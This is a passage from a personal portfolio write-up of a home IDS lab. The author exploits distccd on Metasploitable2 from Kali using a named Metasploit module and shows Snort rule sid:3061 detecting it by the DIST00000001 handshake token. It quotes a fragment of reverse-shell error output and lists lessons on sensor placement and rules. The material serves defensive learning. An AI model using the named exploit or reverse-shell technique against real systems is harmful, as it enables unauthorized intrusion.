                runs it with no access control, so anyone able to reach port 3632 can hand it an arbitrary command to execute instead of a legitimate compile job.
            </p>
            <p>
                <strong>The rule:</strong> looks for string DIST00000001, which is distcc's protocol handshake token, within the first 12 bytes of a TCP session to port 3632.
            </p>

            <img src="../assets/images/Snort/distccdrule.png"
                    alt="Community rule for distccd RCE, sid:3061"
                    class="screenshot">

            <p>
                <strong>The attack:</strong> run from Kali via Metasploit's <strong>exploit/unix/misc/distcc_exec</strong> module against Metasploitable2.
            </p>

            <img src="../assets/images/Snort/distccdattack.png"
                    alt="Running the distcc exploit from Kali"
                    class="screenshot">

            <img src="../assets/images/Snort/distccdlog.png"
                    alt="Snort alert: [1:3061:6] APP-DETECT distccd remote command execution attempt"
                    class="screenshot">

            <p>
                Snort successfully detected the exploit attempt, confirming the community rule works as intended against real, matching attack traffic. 
                Notably, detection here didn't depend on getting a full interactive shell back — the error output on Metasploitable2's side (bash: /dev/tcp/... 
                No such file or directory) suggests the command was actually handed to and executed by the target, even though the reverse shell callback itself 
                failed (likely a routing issue specific to the two-segment bridge, since the callback needs to travel back across Ubuntu the opposite direction 
                from the original attack). That's a useful distinction to keep in mind generally: detection is about the traffic pattern reaching the sensor, not 
                about whether the attacker's exploit fully succeeds end-to-end.
            </p>

    <h1>Overall Takeaways</h2>
    <ul>
        <li>A sensor is only as good as its position in the network. Promiscuous mode, correct rules, and everything else is irrelevant if the traffic never 
            physically reaches the interface.</li>
        <li>Writing your own rules (like the SSH one) versus using community rules (like the distcc one) made the trade-off very tangible: my own rule was a 
            simple content match, while the community rule was written by people who'd actually studied the distcc handshake protocol in detail. Both work, 
            but community rules represent accumulated, specific knowledge that would take real research to replicate alone.</li>
        <li>Exploits target specific software/OS combinations, not general "vulnerability" in the abstract. The EternalBlue attempt against a Linux target 
            was a clear, low-stakes way to learn that.</li>
        <li>IDS detects and logs; it doesn't block. Understanding that distinction clarified why the network needed to be inline even just for monitoring, 
            not only for a hypothetical IPS setup.</li>
    </ul>

      <div class="tag-row">
        <span class="tag">Snort</span>
        <span class="tag">Network Analysis</span>
        <span class="tag">Blue Team</span>
        <span class="tag">Kali Linux</span>
        <span class="tag">Ubuntu</span>
        <span class="tag">VirtualBox</span>
      </div>

    </div>

  </article>

  <footer class="site-footer">
    <p>Vilde-Marie · Built with GitHub Pages</p>
    <div class="footer-links">
      <a href="https://github.com/VildeMarieS" target="_blank">GitHub</a>
      <a href="mailto:vildenia202@gmail.com">Email</a>
    </div>
  </footer>

    <script src="../assets/js/matrix-rain.js" defer></script>
 
</body>
</file>





